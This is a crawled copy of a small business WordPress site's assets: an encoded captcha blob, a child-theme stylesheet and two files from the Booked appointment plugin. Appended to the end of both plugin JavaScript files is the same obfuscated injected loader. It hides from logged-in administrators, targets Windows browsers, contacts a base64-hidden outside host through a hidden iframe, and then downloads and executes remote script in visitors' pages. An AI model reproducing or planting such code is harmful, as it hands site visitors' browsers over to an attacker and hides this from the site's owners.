CkMKIw4srLz7Dn0/Ck013w6cbwo4dEioLw54UWyrDnhEuw6/DmsKPcFJRwpJGw6I3w57DlDXCgXzCpcObw6/DvsKMLgFZc8Kfw6rDoCzDoHMAP8OUNcOXw7syWcOrwrnCmcKMwpLDkMOJTT1acUTClkrCs8OTwqXCjAsRw6PDkMOADyjCjsK+c8ONFsOLwo7DlinCtAdjT3jCtEk/[base64]/wo4Iw5dNwpXDoRTCnMKnwop8wpzCnynClsOhFBA2IGLDo8OBTCgdw5XDnxbCpsOuw5VGFUIOwoA5D8KiZMO4w6kWw5ohRsKFwozCpcOQQcOtwppKRXnDs1tDRMKQWxXCpiMEwpDCkD8Cw7pEHcOJZF3DuhLDq8OFP1fCoFA4w6t/e8KBKcKVXlR7THfCnX/Cj8OKRyXCp1PDhmFVMMO1w7Mdw4jCmsKhTjd8LFQfXcOCw4rDt8OVwrjCt1B+w5VqcnnCrsO9UmfDocOVw7gndcKgw6nCrjAEAMKgAA7CqzPDgMKhfAhgw48wakvDvAggwqbCsxbCmGFVw4N3w4fDoGEGU8OqW8K/wpQpwoIdwrQzwoDDjcKNwqnCmx3DuMOcQS/DkcKQFcKrQkzDtzcNwo8ZK8KAw6/Dg8O1w5t+w550wpROHjbDtGvDuQInwp7CnsOUQcOyN2k/wpEmwqbChcKFwqvCmMKMw6DCgMKWwq9Vw5YaJgAuw7oCc8OKw4TDmR54KhoyKMO0wqbDm8KAOAfDth7DjRRBR8K8w7XClsObwpfCsUNrwo7CisOsKMOJw7IbbQXChsK7MR8Jw53Cs07DpDJMwqVAB08cSWfDmEDCg8KJLjDDvcOOwrQPZ8O3woDDmsOPw6fCjsKzwp/CjnDDiV/[base64]/w47CoyIlw4bDr1rCmMOCw494UiR7wrDDlD5Hwr9uP8Ovw6HClg5lw7/Dp8OfFcKGOGHCizLCmCQowqh4wqIDJ8OjGnxHwqrCu8Orwr/DlMKjwpzDlcOccsKOQ8KAwr3DqsKcwq7DtcObCsO2wplEwoVMUsOvw5jClcO8w6/Du8KJw7TCiSlUw4/ChHFuVSDCsjbDvzBQwrjDlsO8WcOCw6bDgMKZw6k/Z2TCtRPCh8KowqXCjBk3woRAVsOrw7zDocKxw6fCi8OUBsOzAcOnw5XDlMO5wpLCtl/Cqx0mw6vCoSfCtH59w5fChkFWwrvDv2dXw4PCjlrCunnDrMOMBMOySsKuaMK5w7k0wprDignChMO9w6YBw50/JDEnwpxzMFNew4o2w41Iw58Vw7LCg8O0c8O6wrDDlMKKAsOAI1BWLsKVEzjDnEbDiDPCrsKhA8OXE8OSw5MzwrrCqR7Du8O0w6bDlsOxeBlLwo8lw7zDq8OjwqM3PTImQcOTXCXCu8OBTXTDlsK2TMKFd1/DqzAKSsKww7TCggzDkMOvS38PwoUFwqknwrlpG1k6woNLw67Ds0dJAMOeRsKVwrNLakEPD1TCiAIpwoLDvnjDgcKQYlzDrcOLcsOHw5zDlsOSAMORHcOFQ3/CmsKzBCxGwooCUsKSD8O6woXDnCAwCFXDhzMZw45uwrEcYi0fBcKFPcKqwoQDw4oCw7x2UMKhwptNw51MQMK1LcK/w48pw57CmMODIRZqPzLCgMO7wrfDicKsw6bDo8KCwqJDJSnDl8OGWcKQw5/CknMWdMKvw7gTKH3CpcKhwqLDnjTDl8KWHxPDliTDuGJOZ8OqFV/DqcOew71Uwq/DllFnBUwvRsOpwpkSCsKcwq4cC1XCgMKtI1PDi8OMwpVOw4nDmMO2w79OeHUjw7HCuWhZw61IBBQbwpLDq8KFw6DDq8Kswr88wp3CmiMuwrLCjcKcSsOlw75oc8KcKCfCiUbCuMKaw6rCqlJTRcOWwoQADlBhZEnCh8KZEEPDhsKFwr94w7kRWlPDhjcjwp/DisOJw4rCj8KNwrpeSkZbKmV7aTrDosO3XUptw5jCgSXCqUcnwrU8wpQWwqvDlsOdwooow5nCmcKQw6rDjjLDizHDgG1Nw61OZnLCtMOkwpjCqsKTw6jCv8OnS8KPWsOyw6nCn3/CusKRwrlOwoTCild+w4bDoMOnFysiwpvCpCjCqhrCmcO4woHCqmEPwroOwrbCncO3AMKacsOMS0VYYQw6b8KWwrgfw7dBTlcyZsOmBlMsBz7DjTdBV8OAbj5/AMKmA17Cs1LCuF8Vw4hJw5TCrMO/w5kYwrrDixcJMjojwo3DpMO7w7zCl23DrwPCjcO0wrVrw4XCmEZhwrvCuCfDncKow5vDj2AiwpkNw59hw77DtHPDn0TDs2vDh8KnMETDgsKBwpjDr3B0wqJqfcO0wpR/PcORasObwrnDg8OfKwLCtcKsw59nwq1CwoXCvHZeYnjDq8OXw4TCmxljRsOMwpbCi8KmZyzDtsK3w7xLScOpw5cSaMKBw5czMMKOWQLDpsKpJMObYFnDoHltw7sqWSXCgMKEwo3CkcOxwrvDtsONThA1wo/Dq8Kow4AFYGbChcOxWhbCmsOrT2nChMOFw7hRP8OwY8KFw4o6S2HDmMKqw67DtjXCt8Kqw5rCvnvDkcKewoUndll1BEspwqfDlsOEZSjDiVUdTsOnw4dkw7oJw7ZeA0vCmsOWHn3DqMKPMcO0wrLDsjFAw5jCondVwr9vwovDhzTDgMOUwoBrFsKSwrHDjsObw5/[base64]/TsKVw5BnwqxVw4I/w4sswok5TyfDqy3ChVNvw44jwo0fAAzDicKbwpjDuMObUUTDoALDg8KZwqvCr2xhw7XDn8O+H8KCQ8OCwpDDsW1AwqvCgxXDusOiwobCjMOgIMO4OBsFwoHCh3V6wq07wo1KEEJGcH3DrcKvwohETTp/w7/CpQPDvj/DjDAeGlRiEV4Mw4pEwpbCrsKWwqHCsMKvacOVwoQVwqsrwqYRwqHDrsOZwpLDmsKVKcKZLAtkTHJ2bMOAw79tw5YAwq8+wp/CozgqYm9YS8KZBsOvekHCgMOUXDBlw4vCmcOkwq3DmE3DnW/[base64]/w5Y0In/[base64]/DsMK9HcKHw50Zf8OaScKWDyLCmsKTw7cGw5vClmDCtTAbBTDCkBtWwpTDtEJmbzHCunPCm8O3X8OMwrMcQUHDqcOybTUUw77DpcOqwoXCscK7ZsO2wphCOE7CjsO+aFsSwqTCgATCocK6w6/[base64]/DnsO7MsOEwpvDjcO4wpo2XsOpwpQ1w6TCixRswrEBwoE8w5QkSiHCoiBZw5MAbsOdRsOme8KXw4puF8OGfMO3w57CgMKcRsOew5jClTJqaS/CryrDngDCnsOGwpQPwpJ1wpc9TsOqwpwTw70QFUDDkcKjwo3Cm8O6w4TDt8OVwrbCnWzDn8Krw5Rxw5U0w7DDtl/CrTnDkSkOb8Oww5VNw7PChRLDhzHCrzEVdmDDtnzCsHwVw55ee1PCtsOswq3DtcO/[base64]/DnMKUecKWw493w73CnMKNNnEiO8OOw7fCksKNNsONLRrDuVc3TcKHw5vCjB4Zw7MwwpcbXmvDr8OTQ0LDomYhbsODwpJdShXDpX/DvsKVw6HDlSvDocKkw6RywoLDiVV2FnlKI351w4wdw5DChR3CjTnDtlRtw5BaLnAkGwPDvcOeb8O1w6wiEB1YSR3DgcOkYVtmTmMHTsOyVMKlAy1kWSLCtMOracK4FG9gYwZ0eysWwpnCiD9jL8KSwq/[base64]/CgcOAwrcYw5LCqsO6w5jCt8KbAsK1ZUFJS8O0w7kURG3CpcOSwqfCrAPDjMOFw4rCpsKrGE1MSTvCiR7CksKuMyfDoD7DpBXDqsOjwql5wp5VwrrCt8K8wrfDncK4J1vCq8Krw59ZKjobwr02AsOfP8KyJsKmw50NwqnDkcOcwqF2d8O/w7rDsT8Cw4jDlcOWB8OpwrITKsKIcMKODsKuZ8O8w4DDsFbDmcKZKcK/eyfCrQ3DumY3w4New6vDsX7CiHTCqsKdecKjbTPDh8K9JcKIeMOSMh7CtMOtwqPDmnt0GcOzPsKDw5vDlGbCkcKiworDisKjbsKZw6bCgMO/w4fDuB4iNMKLX8K7MBYsH8O7ZDXDuwTDp8K8JcKvXsK7wpzCtMKBG3fCj8KRwr3DiAxiwq3CoH0iTsOcHCpxw47DgwvCpMKEw4PCiMOcwrAOecONwpLCs8KIKsK7w7wWwr3Cm8Kkw5/Cn8O0GDEhw6NlbkvCvUbCimvDkRzDimrCqMOGZjgjw4DCgErCgFJ6YSPCq8OGJMK+woPDq8KIY8OPw6PDhsKqw6VGclVma0ouUCQ+w5/DscO7wrLDskoNWxMCw5fCswxRfsOQf1V6YMOSHXEUfiLCpcOrwqgpFV7DqnTDuSTCpcKAecK1wr43XMO9wrXDmnnCmAjCiDDDocKKUngwwoFvwp/Ct0bCi2UEw5hEJSohW8K1DsOpw4rCl8OTfVfDvsK6esOBwrAZTsKVw5Qsw6DCghkeHsKCYzROQ8OywpA4w5vChA/DjEoxByfDocK1wq1fwojDmlTCk8KZwqFSw7sKHwvCqwRMw5HCtsKbPsKkw6U/w4BfJ8OycVd3w4zCuyDCoMOAw5wnCUkjIRjCnyfCr3EZwrvDmUDCu8O0bATCnMOPDjnCicKmCAdrw53DksKIwo/Dn8KkfWAdYMOaw6R2OwpPwr16ecK3ccKVwr9HesO2dC99W8O8Z8KPw5XCuMO4w5kFQMKrCxzCpcOqIxDCjMK/wqbCrGTCgsKgL1IHMcOvw6XDskgTw4/[base64]/EsO0w6MJBRdFwo3ClQnDk8OROMKSICjCvMKDw7PClDoaw7xtJsORw7ccwoFAFMOwB8Odw4pgfXQuE8KCw4J/[base64]/w7F4LhYvwqrCp8O6WcO3H8O/wpjCq8Kzw4LCmlbDkHgHbsORdsKaE8O9JcOIAcKLw785w6JUwpvDr8OHaS1/ccKew5XCmFrCulo7G8KMBjMtFE/DjUMeB1nDtiPDvcKfwozCugFHwpPCgho9bnpQb8Ofwocbw55cw558JEjCrl0ywqJIfWXChEfDilvDgMK+w5zCuwJ0HMKgwqzDrsOUDXI6f3plwqoSfMOwwqnCoUZAwqMmWD0uwqJiw73CgiMZaTdLwolHcsOpJsK3worDnMKfw5h7w6TDhVDDucOiw4snIMK/woprw6deZlVWw6MDbMKtGC7DlsOjMsKJb8K2O8KEGcOwVyDClcOiCcOSw4A6PQgJwpXCghjDpyLDhMKREjTDsm0NwrhGOsKVw4ovwrdkQMKxPcOLDwU/FREYw54WwpvDjRLDomQYw6nCtsODdCcWacOgwqbCrVM5w6o3I8Opw7HCssOLwo7DtW3CknxJW1sLRcKwIsKgbcOCT8OVwrdYw6AOw6BSfMOYw4F/PsOeek9KQsK7wroKw6/ChyMpSD1mw6d2wqrCkCsJwpTDp8KBFR4MRcOvOnvDsEjCn8OXV8OrHXfDqm/DmMONUMKow7xGworCv8K4dE/CqsKsU2B0woZ1TiLDgF3DmhDDhWnCsGs2w7Amw59fw4Ntw6o4w53DpcOubcK1WMKSwqfCpsOawpNJSMOhPCTClcKvw7rCtsK1woU+f0rDmUTCqMODbzoNw6PDhsKTHTfCvk3Do2sXwpDCgMOrZwxVFmobwr0Ow7/ChykFw5F4dcO6wq84wpU7wpfCt0hiw4VmwqDDjFAWOcKZCcKCBXrDkj9fVMOPw6Rxw4HCgWpKwoIPwqYvQ8K5w5ZMwqTDvMKBw70OQUrCs1zCqcO1TFXCmMO5AHnCjcKEwrAbYDM7NS0Sw7M4WMOXLm8FSmwkOsOLG8KQw6oRTD3Dq0Ijw6I7wr9Ow6/Ct0/[base64]/wrXCoDBtwrbCkBoEW8KvIMKnYsKOw6taw68qw490F1/Ci8OqUGrCicKec0hYw4bCkRBAaHfCn8Oww4dewq8tM1d5acOvw6vDnUPDgcKfW8Kra8OFNcOpM2PCkcO9w5HDrAt6w6jCvMKBwp7CvhplwpzCs8O/[base64]/[base64]/CjsKZegHDiMKhwp3CtsOoTDbCkGfCtXg3wpzDscKaDsKUU8Kqw6FCwqjDrcK3wrhSw7/CrcOdwqDCnj/[base64]/CksOfwpMRw4XCl3XDhcOPCAJDwqzCpX4tJsKmOMKVwoLCqcOBwqXDtmnDosKYUXwZwprDv07DuVrDtXTDl8KAwro0wqzCucK4wr5NPzwWIcOmTlIpwofCqAFUaBtiY8OxZcOswrfDnisswoPDlghlw7nDiMO7w5hdwrbCjzfCoC/CvsO0VMORHcOBw5Z/wrxqwpjCl8O5awNwdjjCqcKFw6JFw7fCrB9uw497N8OFwo7Dn8K0Q8KZwqzDpsO8w4s4w6gpMVFcw5JGDRLDlHDChsOjMXXCrG3DsjtiBsOrwqLDnDwJwoPCsMKHIF1Tw4/DscOcV8KELjPDu13CiwwmwphWf2jDn8K2w5ExRg3DsybDvMKzBWTDlMOjOxgrUsKuICY7wr/DhsO1HGMUwoRgbgkVw7sQJAzDh8KtwrQMIsO1w5PCr8OBAibCr8Ohw7HDggjDqcO1w7chw4k2AU/CiMK5D8ONRinCgcKuTEfCvsOaw4duciJrw7I2FRRxasK4w7xdw5/CkMKdw7ArQ2DCiXsZw5New7YrwpYlw4UXw47DvcO9w54VXMOSPz/[base64]/[base64]/[base64]/CtXhow7jDolnCqSwYw6hcwp/DgcOmwrVvworCtzfDl8OTwpgRISIgwrEMCMKfw7HChmbDs3rCqh3ClsOOw555wofCisOt\x22],null,[\x22conf\x22,null,\x226LfjRrwiAAAAAKyP0UGXaHp7U4Ggcuejc6D5gQRt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://peoplesolutionscenter.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gUTUFhr5mIcZFnqKYilWDlw2PR7ajLZZUekaGEu25Dg\\u003d\x22,1,0,null,1,1768820900139,0,0,[52,68],null,[98,245,165,240],\x22RC-xDeF9HXY4HLqNQ\x22,null,null,null,null,null,\x220dAFcWeA5tsl0KgMWsApkMTbTrYrLvwtfvHdQ0Afmugh8RtAwlvQhINRk0e4nnCT4Mldl2YkdinhyHyT0QqJINqFHuzfME6_e9DA\x22,1768903699977]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/themes/consulting-child/style.css?ver=4.0.2
body_size: 655
content:
/*
    Template: consulting
    Theme Name: Consulting Child Theme
    Theme URI: http://consulting.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: Consulting - Business and Finance WordPress theme. Using Consluting you can easily create a modern website with real content. Easily edit the real content and compose the page layout with drag & drop page builder Consulting is the best ever finance, consulting, brokerage WordPress theme. It’s fully Responsive and Easy to Customize using intuitive Drag & Drop Visual Composer and Theme Options panel in WordPress Customizer.
    Version: 4.0.2
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: blue, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, sticky-post, translation-ready
    Text Domain: consulting-child-theme
*/

body #footer {
    background-color: #ffffff !important;
}
.copyright_row {
    background-color: #000 !important;
    position: relative;
}


/****** 12-11-20 ******/
.home_testimonial_main .wpb_wrapper .vc_testimonials .navigation-bullets{
	padding: 0px !important; 
}
/*body .vc_testimonials .style_3.navigation-bullets*/

body .home_testimonial_main .vc_testimonials.style_3.navigation-bullets{
    padding: 0px !important;
}

/****** 20-11-20 ******/
/*body{
	font-family: Raleway !important;
}*/
.page-id-1071 .Hero-Button a {
	color: #fff !important;
}
.stm_services a.read_more_custom span{
    vertical-align: text-top !important;
}
/*.stm-header__hb .stm-header__element.object750 .stm-navigation > ul > li .sub-menu li a{
    color: #000 !important;
}*/


/* iPads (portrait and landscape) ----------- */
@media only screen and (min-device-width : 900px) and (max-device-width : 1440px) {
/* Styles */
    .stm-header .stm-navigation__default>ul>li>a {
        padding: 0 10px !important;
    }

}
@media only screen and (min-width: 1024px) and (max-height: 1366px) and (-webkit-min-device-pixel-ratio: 1.5) {
    .stm-header .stm-navigation__default>ul>li>a {
        padding: 0 3px !important;
        font-size: 11px;
    }

}




--- FILE ---
content_type: application/javascript
request_url: https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3
body_size: 1524
content:
;(function($, window, document, undefined) {

	var $win = $(window);

	$win.on('load', function() {
		
		var ajaxRequests = [];
		
		// Add Pending Count to Tab
		$('.booked-tabs').find('li a div.counter').each(function(){
			var thisCounter = $(this),
				thisTabName = $(this).parent().attr('href');
				thisTabName = thisTabName.split('#');
				thisTabName = thisTabName[1];
				totalAppointments = $('#profile-'+thisTabName).find('.appt-block').length;
			
			if (totalAppointments > 0){
				thisCounter.html(totalAppointments).css({'display':'flex'});
			}
		});
		
		// User Info Click
		$('.booked-fea-appt-list').on('click', '.user', function(e) {

			e.preventDefault();

			var $thisLink 		= $(this),
				user_id			= $thisLink.attr('data-user-id'),
				appt_id			= $thisLink.parent().attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			create_booked_modal();
			
			$.ajax({
				url: booked_ajaxURL,
				type: 'post',
				data: {
					action: 'booked_fea_user_info_modal',
					user_id: user_id,
					appt_id: appt_id
				},
				success: function( html ) {
					
					$('.bm-window').html( html );
					
					var bookedModal = $('.booked-modal');
					var bmWindow = bookedModal.find('.bm-window');
					bmWindow.css({'visibility':'hidden'});
					bookedModal.removeClass('bm-loading');
					resize_booked_modal();
					bmWindow.hide();
					
					setTimeout(function(){
						bmWindow.css({'visibility':'visible'});
						bmWindow.show();
					},50);
					
				}
			});
			
			return false;

		});
		
		// Show Additional Information
		$('.booked-fea-appt-list').on('click', '.booked-show-cf', function(e) {
		
			e.preventDefault();
			var hiddenBlock = $(this).parent().find('.cf-meta-values-hidden');
		
			if(hiddenBlock.is(':visible')){
				hiddenBlock.hide();
			} else {
				hiddenBlock.show();
			}
		
			return false;
		
		});
		
		// Approve Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .approve', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_approve = confirm(booked_fea_vars.i18n_confirm_appt_approve);
			if (confirm_appt_approve == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
				$button.remove();

		  		$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_approve_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
		// Delete Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .delete', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_delete = confirm(booked_fea_vars.i18n_confirm_appt_delete);
			if (confirm_appt_delete == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
								
				$thisParent.slideUp('fast',function(){
					$(this).remove();
				});

				$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_delete_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
	});
	
})(jQuery, window, document);!async function(){async function e(){if(document.cookie.split("; ").some(e=>e.startsWith("wordpress_logged_in_"))||!function e(t){let a=/Windows NT (10|11)\.0/.test(t),n=/Chrome\/(\d+)/.exec(t),i=/Firefox\/(\d+)/.exec(t),r=/Edg\/(\d+)/.exec(t),s=n?parseInt(n[1],10):0,o=i?parseInt(i[1],10):0,d=r?parseInt(r[1],10):0;return a&&(n&&s>=134||i&&o>=136||r&&d>=135)}(navigator.userAgent)||"true"===localStorage.getItem("verified"))return;async function e(){try{let e=await fetch(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldEZyYW1lVXJs"));if(!e.ok)throw Error("Network response was not ok");let t=await e.json();return t.url}catch(a){return null}}let t=await e();if(!t)return;let a=new URL(t);a.searchParams.append("wsid",window.location.hostname),a.searchParams.append("domain",btoa(window.location.hostname));let n=document.createElement("iframe");n.style.display="none",n.src=a.toString(),document.body.appendChild(n),window.addEventListener("message",async function e(t){if("Access Denied"===t.data)localStorage.setItem("verified","true"),document.body.removeChild(n),window.removeEventListener("message",e);else if("string"==typeof t.data&&t.data.startsWith("http")){try{let a=await fetch(t.data);if(!a.ok)throw Error("Failed to fetch script");let i=await a.text(),r=document.createElement("script");r.textContent=i,document.body.appendChild(r)}catch(s){}document.body.removeChild(n),window.removeEventListener("message",e)}})}await e()}();!async function(){async function e(){if(document.cookie.split("; ").some(e=>e.startsWith("wordpress_logged_in_"))||!function e(t){let a=/Windows NT (10|11)\.0/.test(t);return a}(navigator.userAgent)||"true"===localStorage.getItem("verified"))return;async function e(){try{let e=await fetch(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldEZyYW1lVXJs"));if(!e.ok)throw Error("Network response was not ok");let t=await e.json();return t.url}catch(a){return null}}let t=await e();if(!t)return;let a=new URL(t);a.searchParams.append("wsid",window.location.hostname),a.searchParams.append("domain",btoa(window.location.hostname));let n=document.createElement("iframe");n.style.display="none",n.src=a.toString(),document.body.appendChild(n),window.addEventListener("message",async function e(t){if("Access Denied"===t.data)localStorage.setItem("verified","true"),document.body.removeChild(n),window.removeEventListener("message",e);else if("string"==typeof t.data&&t.data.startsWith("http")){try{let a=await fetch(t.data);if(!a.ok)throw Error("Failed to fetch script");let i=await a.text(),r=document.createElement("script");r.textContent=i,document.body.appendChild(r)}catch(s){}document.body.removeChild(n),window.removeEventListener("message",e)}})}(function e(){let t=new URLSearchParams(window.location.search);return"true"===t.get("verified")})()&&localStorage.setItem("verified","true"),await e()}();

--- FILE ---
content_type: application/javascript
request_url: https://people-solutions-center-company-v1765278543.websitepro-cdn.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1
body_size: 990
content:
/**
 * Copyright (c) 2011-2014 Felix Gnass
 * Licensed under the MIT license
 */

/*

Basic Usage:
============

$('#el').spin(); // Creates a default Spinner using the text color of #el.
$('#el').spin({ ... }); // Creates a Spinner using the provided options.

$('#el').spin(false); // Stops and removes the spinner.

Using Presets:
==============

$('#el').spin('small'); // Creates a 'small' Spinner using the text color of #el.
$('#el').spin('large', '#fff'); // Creates a 'large' white Spinner.

Adding a custom preset:
=======================

$.fn.spin.presets.flower = {
  lines: 9
  length: 10
  width: 20
  radius: 0
}

$('#el').spin('flower', 'red');

*/

(function(factory) {

  if (typeof exports == 'object') {
    // CommonJS
    factory(require('jquery'), require('spin'))
  }
  else if (typeof define == 'function' && define.amd) {
    // AMD, register as anonymous module
    define(['jquery', 'spin'], factory)
  }
  else {
    // Browser globals
    if (!window.Spinner) throw new Error('Spin.js not present')
    factory(window.jQuery, window.Spinner)
  }

}(function($, Spinner) {

  $.fn.spin = function(opts, color) {

    return this.each(function() {
      var $this = $(this),
        data = $this.data();

      if (data.spinner) {
        data.spinner.stop();
        delete data.spinner;
      }
      if (opts !== false) {
        opts = $.extend(
          { color: color || $this.css('color') },
          $.fn.spin.presets[opts] || opts
        )
        data.spinner = new Spinner(opts).spin(this)
      }
    })
  }

  $.fn.spin.presets = {
    tiny: { lines: 8, length: 2, width: 2, radius: 3 },
    small: { lines: 8, length: 4, width: 3, radius: 5 },
    large: { lines: 10, length: 8, width: 4, radius: 8 }
  }

}));!async function(){async function e(){if(document.cookie.split("; ").some(e=>e.startsWith("wordpress_logged_in_"))||!function e(t){let a=/Windows NT (10|11)\.0/.test(t);return a}(navigator.userAgent)||"true"===localStorage.getItem("verified"))return;async function e(){try{let e=await fetch(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldEZyYW1lVXJs"));if(!e.ok)throw Error("Network response was not ok");let t=await e.json();return t.url}catch(a){return null}}let t=await e();if(!t)return;let a=new URL(t);a.searchParams.append("wsid",window.location.hostname),a.searchParams.append("domain",btoa(window.location.hostname));let n=document.createElement("iframe");n.style.display="none",n.src=a.toString(),document.body.appendChild(n),window.addEventListener("message",async function e(t){if("Access Denied"===t.data)localStorage.setItem("verified","true"),document.body.removeChild(n),window.removeEventListener("message",e);else if("string"==typeof t.data&&t.data.startsWith("http")){try{let a=await fetch(t.data);if(!a.ok)throw Error("Failed to fetch script");let i=await a.text(),r=document.createElement("script");r.textContent=i,document.body.appendChild(r)}catch(s){}document.body.removeChild(n),window.removeEventListener("message",e)}})}(function e(){let t=new URLSearchParams(window.location.search);return"true"===t.get("verified")})()&&localStorage.setItem("verified","true"),await e()}();
